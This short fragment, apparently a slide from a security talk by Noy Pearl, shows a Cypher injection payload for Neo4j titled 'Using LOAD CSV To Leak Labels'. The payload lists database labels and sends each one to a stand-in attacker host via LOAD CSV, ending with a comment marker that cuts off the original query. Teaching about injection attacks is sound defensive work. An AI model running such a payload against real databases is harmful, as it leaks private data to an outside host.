 Using LOAD CSV To Leak Labels
CALL db.labels() YIELD label
LOAD CSV FROM
'https://attacker.com/'+label
AS b RETURN b//
27
Noy Pearl